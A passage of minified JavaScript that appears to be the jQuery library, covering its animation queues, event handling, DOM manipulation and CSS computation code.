t=(t||"fx")+"queue",i=G.get(e,t),n&&(!i||Array.isArray(n)?i=G.access(e,t,S.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),i=n.length,r=n.shift(),o=S._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){S.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return G.get(e,n)||G.access(e,n,{empty:S.Callbacks("once memory").add(function(){G.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||o.resolveWith(s,[s])}var i,r=1,o=S.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=G.get(s[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),o.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],ie=C.documentElement,re=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};ie.getRootNode&&(re=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});function se(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&re(e)&&"none"===S.css(e,"display")}function ae(e,t,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return S.css(e,t,"")},l=a(),u=n&&n[3]||(S.cssNumber[t]?"":"px"),h=e.nodeType&&(S.cssNumber[t]||"px"!==u&&+l)&&te.exec(S.css(e,t));if(h&&h[3]!==u){for(l/=2,u=u||h[3],h=+l||1;s--;)S.style(e,t,h+u),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),h/=o;h*=2,S.style(e,t,h+u),n=n||[]}return n&&(h=+h||+l||0,r=n[1]?h+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=h,i.end=r)),r}var le={};function ue(e,t){for(var n,i,r,o,s,a,l,u=[],h=0,c=e.length;h<c;h++)(i=e[h]).style&&(n=i.style.display,t?("none"===n&&(u[h]=G.get(i,"display")||null,u[h]||(i.style.display="")),""===i.style.display&&se(i)&&(u[h]=(l=s=o=void 0,s=(r=i).ownerDocument,a=r.nodeName,(l=le[a])||(o=s.body.appendChild(s.createElement(a)),l=S.css(o,"display"),o.parentNode.removeChild(o),"none"===l&&(l="block"),le[a]=l)))):"none"!==n&&(u[h]="none",G.set(i,"display",n)));for(h=0;h<c;h++)null!=u[h]&&(e[h].style.display=u[h]);return e}S.fn.extend({show:function(){return ue(this,!0)},hide:function(){return ue(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?S(this).show():S(this).hide()})}});var he,ce,de=/^(?:checkbox|radio)$/i,pe=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,fe=/^$|^module$|\/(?:java|ecma)script/i;he=C.createDocumentFragment().appendChild(C.createElement("div")),(ce=C.createElement("input")).setAttribute("type","radio"),ce.setAttribute("checked","checked"),ce.setAttribute("name","t"),he.appendChild(ce),v.checkClone=he.cloneNode(!0).cloneNode(!0).lastChild.checked,he.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!he.cloneNode(!0).lastChild.defaultValue,he.innerHTML="<option></option>",v.option=!!he.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function me(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,i=e.length;n<i;n++)G.set(e[n],"globalEval",!t||G.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var ve=/<|&#?\w+;/;function xe(e,t,n,i,r){for(var o,s,a,l,u,h,c=t.createDocumentFragment(),d=[],p=0,f=e.length;p<f;p++)if((o=e[p])||0===o)if("object"===w(o))S.merge(d,o.nodeType?[o]:o);else if(ve.test(o)){for(s=s||c.appendChild(t.createElement("div")),a=(pe.exec(o)||["",""])[1].toLowerCase(),l=ge[a]||ge._default,s.innerHTML=l[1]+S.htmlPrefilter(o)+l[2],h=l[0];h--;)s=s.lastChild;S.merge(d,s.childNodes),(s=c.firstChild).textContent=""}else d.push(t.createTextNode(o));for(c.textContent="",p=0;o=d[p++];)if(i&&-1<S.inArray(o,i))r&&r.push(o);else if(u=re(o),s=me(c.appendChild(o),"script"),u&&ye(s),n)for(h=0;o=s[h++];)fe.test(o.type||"")&&n.push(o);return c}var be=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Te=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function Ce(){return!1}function Se(e,t){return e===function(){try{return C.activeElement}catch(e){}}()==("focus"===t)}function ke(e,t,n,i,r,o){var s,a;if("object"==_typeof(t)){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)ke(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Ce;else if(!r)return e;return 1===o&&(s=r,(r=function(e){return S().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=S.guid++)),e.each(function(){S.event.add(this,t,r,i,n)})}function Ae(e,r,o){o?(G.set(e,r,!1),S.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=G.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(S.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),G.set(this,r,i),t=o(this,r),this[r](),i!==(n=G.get(this,r))||t?G.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else i.length&&(G.set(this,r,{value:S.event.trigger(S.extend(i[0],S.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===G.get(e,r)&&S.event.add(e,r,Ee)}S.event={global:{},add:function(t,e,n,i,r){var o,s,a,l,u,h,c,d,p,f,g,m=G.get(t);if(U(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&S.find.matchesSelector(ie,r),n.guid||(n.guid=S.guid++),(l=m.events)||(l=m.events=Object.create(null)),(s=m.handle)||(s=m.handle=function(e){return void 0!==S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(I)||[""]).length;u--;)p=g=(a=Te.exec(e[u])||[])[1],f=(a[2]||"").split(".").sort(),p&&(c=S.event.special[p]||{},p=(r?c.delegateType:c.bindType)||p,c=S.event.special[p]||{},h=S.extend({type:p,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&S.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,i,f,s)||t.addEventListener&&t.addEventListener(p,s)),c.add&&(c.add.call(t,h),h.handler.guid||(h.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,h):d.push(h),S.event.global[p]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,u,h,c,d,p,f,g,m=G.hasData(e)&&G.get(e);if(m&&(l=m.events)){for(u=(t=(t||"").match(I)||[""]).length;u--;)if(p=g=(a=Te.exec(t[u])||[])[1],f=(a[2]||"").split(".").sort(),p){for(c=S.event.special[p]||{},d=l[p=(i?c.delegateType:c.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)h=d[o],!r&&g!==h.origType||n&&n.guid!==h.guid||a&&!a.test(h.namespace)||i&&i!==h.selector&&("**"!==i||!h.selector)||(d.splice(o,1),h.selector&&d.delegateCount--,c.remove&&c.remove.call(e,h));s&&!d.length&&(c.teardown&&!1!==c.teardown.call(e,f,m.handle)||S.removeEvent(e,p,m.handle),delete l[p])}else for(p in l)S.event.remove(e,p+t[u],n,i,!0);S.isEmptyObject(l)&&G.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,s,a=new Array(arguments.length),l=S.event.fix(e),u=(G.get(this,"events")||Object.create(null))[l.type]||[],h=S.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,l)){for(s=S.event.handlers.call(this,l,u),t=0;(r=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((S.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,o,s,a=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[r=(i=t[n]).selector+" "]&&(s[r]=i.needsContext?-1<S(r,this).index(u):S.find(r,this,null,[u]).length),s[r]&&o.push(i);o.length&&a.push({elem:u,handlers:o})}return u=this,l<t.length&&a.push({elem:u,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:x(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return de.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",Ee),!1},trigger:function(e){var t=this||e;return de.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return de.test(t.type)&&t.click&&A(t,"input")&&G.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:Ce,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Ce,isPropagationStopped:Ce,isImmediatePropagationStopped:Ce,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){S.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),S.fn.extend({on:function(e,t,n,i){return ke(this,e,t,n,i)},one:function(e,t,n,i){return ke(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,S(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=_typeof(e))return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ce),this.each(function(){S.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r]);return this}});var Ne=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,ze=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Oe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function je(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function He(e,t){var n,i,r,o,s,a;if(1===t.nodeType){if(G.hasData(e)&&(a=G.get(e).events))for(r in G.remove(t,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)S.event.add(t,r,a[r][n]);K.hasData(e)&&(o=K.access(e),s=S.extend({},o),K.set(t,s))}}function Ie(n,i,r,o){i=m(i);var e,t,s,a,l,u,h=0,c=n.length,d=c-1,p=i[0],f=x(p);if(f||1<c&&"string"==typeof p&&!v.checkClone&&Le.test(p))return n.each(function(e){var t=n.eq(e);f&&(i[0]=p.call(this,e,t.html())),Ie(t,i,r,o)});if(c&&(t=(e=xe(i,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(a=(s=S.map(me(e,"script"),De)).length;h<c;h++)l=e,h!==d&&(l=S.clone(l,!0,!0),a&&S.merge(s,me(l,"script"))),r.call(n[h],l,h);if(a)for(u=s[s.length-1].ownerDocument,S.map(s,je),h=0;h<a;h++)l=s[h],fe.test(l.type||"")&&!G.access(l,"globalEval")&&S.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?S._evalUrl&&!l.noModule&&S._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):b(l.textContent.replace(ze,""),l,u))}return n}function Me(e,t,n){for(var i,r=t?S.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||S.cleanData(me(i)),i.parentNode&&(n&&re(i)&&ye(me(i,"script")),i.parentNode.removeChild(i));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,s,a,l,u,h=e.cloneNode(!0),c=re(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(s=me(h),i=0,r=(o=me(e)).length;i<r;i++)a=o[i],"input"===(u=(l=s[i]).nodeName.toLowerCase())&&de.test(a.type)?l.checked=a.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=a.defaultValue);if(t)if(n)for(o=o||me(e),s=s||me(h),i=0,r=o.length;i<r;i++)He(o[i],s[i]);else He(e,h);return 0<(s=me(h,"script")).length&&ye(s,!c&&me(e,"script")),h},cleanData:function(e){for(var t,n,i,r=S.event.special,o=0;void 0!==(n=e[o]);o++)if(U(n)){if(t=n[G.expando]){if(t.events)for(i in t.events)r[i]?S.event.remove(n,i):S.removeEvent(n,i,t.handle);n[G.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Me(this,e,!0)},remove:function(e){return Me(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ie(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Oe(this,e).appendChild(e)})},prepend:function(){return Ie(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Oe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ie(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(me(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ge[(pe.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(me(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Ie(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(me(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){S.fn[e]=function(e){for(var t,n=[],i=S(e),r=i.length-1,o=0;o<=r;o++)t=o===r?this:this.clone(!0),S(i[o])[s](t),l.apply(n,t.get());return this.pushStack(n)}});function Pe(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i}var qe,Re,Be,We,$e,Fe,_e,Ve,Xe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ue=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=E),t.getComputedStyle(e)},Ye=new RegExp(ne.join("|"),"i");function Ge(e,t,n){var i,r,o,s,a=e.style;return(n=n||Ue(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||re(e)||(s=S.style(e,t)),!v.pixelBoxStyles()&&Xe.test(s)&&Ye.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function Ke(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function Qe(){if(Ve){_e.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",Ve.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild(_e).appendChild(Ve);var e=E.getComputedStyle(Ve);qe="1%"!==e.top,Fe=12===Je(e.marginLeft),Ve.style.right="60%",We=36===Je(e.right),Re=36===Je(e.width),Ve.style.position="absolute",Be=12===Je(Ve.offsetWidth/3),ie.removeChild(_e),Ve=null}}function Je(e){return Math.round(parseFloat(e))}_e=C.createElement("div"),(Ve=C.createElement("div")).style&&(Ve.style.backgroundClip="content-box",Ve.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===Ve.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return Qe(),Re},pixelBoxStyles:function(){return Qe(),We},pixelPosition:function(){return Qe(),qe},reliableMarginLeft:function(){return Qe(),Fe},scrollboxSize:function(){return Qe(),Be},reliableTrDimensions:function(){var e,t,n,i;return null==$e&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",ie.appendChild(e).appendChild(t).appendChild(n),i=E.getComputedStyle(t),$e=3<parseInt(i.height),ie.removeChild(e)),$e}}));var Ze=["Webkit","Moz","ms"],et=C.createElement("div").style,tt={};function nt(e){return S.cssProps[e]||tt[e]||(e in et?e:tt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ze.length;n--;)if((e=Ze[n]+t)in et)return e}(e)||e)}var it=/^(none|table(?!-c[ea]).+)/,rt=/^--/,ot={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function at(e,t,n){var i=te.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function lt(e,t,n,i,r,o){var s="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=S.css(e,n+ne[s],!0,r)),i?("content"===n&&(l-=S.css(e,"padding"+ne[s],!0,r)),"margin"!==n&&(l-=S.css(e,"border"+ne[s]+"Width",!0,r))):(l+=S.css(e,"padding"+ne[s],!0,r),"padding"!==n?l+=S.css(e,"border"+ne[s]+"Width",!0,r):a+=S.css(e,"border"+ne[s]+"Width",!0,r));return!i&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))||0),l}function ut(e,t,n){var i=Ue(e),r=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,i),o=r,s=Ge(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Xe.test(s)){if(!n)return s;s="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===S.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===S.css(e,"boxSizing",!1,i),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+lt(e,t,n||(r?"border":"content"),o,i,s)+"px"}function ht(e,t,n,i,r){return new ht.prototype.init(e,t,n,i,r)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=X(t),l=rt.test(t),u=e.style;if(l||(t=nt(a)),s=S.cssHooks[t]||S.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:u[t];"string"===(o=_typeof(n))&&(r=te.exec(n))&&r[1]&&(n=ae(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(S.cssNumber[a]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,i){var r,o,s,a=X(t);return rt.test(t)||(t=nt(a)),(s=S.cssHooks[t]||S.cssHooks[a])&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=Ge(e,t,i)),"normal"===r&&t in st&&(r=st[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),S.each(["height","width"],function(e,l){S.cssHooks[l]={get:function(e,t,n){if(t)return!it.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,l,n):Pe(e,ot,function(){return ut(e,l,n)})},set:function(e,t,n){var i,r=Ue(e),o=!v.scrollboxSize()&&"absolute"===r.position,s=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,r),a=n?lt(e,l,n,s,r):0;return s&&o&&(a-=Math.ceil(e["offset"+l[0].toUpperCase()+l.slice(1)]-parseFloat(r[l])-lt(e,l,"border",!1,r)-.5)),a&&(i=te.exec(t))&&"px"!==(i[3]||"px")&&(e.style[l]=t,t=S.css(e,l)),at(0,t,a)}}}),S.cssHooks.marginLeft=Ke(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Pe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(r,o){S.cssHooks[r+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+ne[t]+o]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(S.cssHooks[r+o].set=at)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var i,r,o={},s=0;if(Array.isArray(t)){for(i=Ue(e),r=t.length;s<r;s++)o[t[s]]=S.css(e,t[s],!1,i);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=ht).prototype={constructor:ht,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=ht.propHooks[this.prop];return e&&e.get?e.get(this):ht.propHooks._default.get(this)},run:function(e){var t,n=ht.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ht.propHooks._default.set(this),this}}).init.prototype=ht.prototype,(ht.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=ht.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=ht.prototype.init,S.fx.step={};var ct,dt,pt,ft,gt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function yt(){dt&&(!1===C.hidden&&E.requestAnimationFrame?E.requestAnimationFrame(yt):E.setTimeout(yt,S.fx.interval),S.fx.tick())}function vt(){return E.setTimeout(function(){ct=void 0}),ct=Date.now()}function xt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=ne[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function bt(e,t,n){for(var i,r=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function wt(o,e,t){var n,s,i=0,r=wt.prefilters.length,a=S.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=ct||vt(),t=Math.max(0,u.startTime+u.duration-e),n=1-(t/u.duration||0),i=0,r=u.tweens.length;i<r;i++)u.tweens[i].run(n);return a.notifyWith(o,[u,n,t]),n<1&&r?t:(r||a.notifyWith(o,[u,1,0]),a.resolveWith(o,[u]),!1)},u=a.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:ct||vt(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(s)return this;for(s=!0;t<n;t++)u.tweens[t].run(1);return e?(a.notifyWith(o,[u,1,0]),a.resolveWith(o,[u,e])):a.rejectWith(o,[u,e]),this}}),h=u.props;for(function(e,t){var n,i,r,o,s;for(n in e)if(r=t[i=X(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(s=S.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(h,u.opts.specialEasing);i<r;i++)if(n=wt.prefilters[i].call(u,o,h,u.opts))return x(n.stop)&&(S._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return S.map(h,bt,u),x(u.opts.start)&&u.opts.start.call(o,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),S.fx.timer(S.extend(l,{elem:o,anim:u,queue:u.opts.queue})),u}S.Animation=S.extend(wt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ae(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){for(var 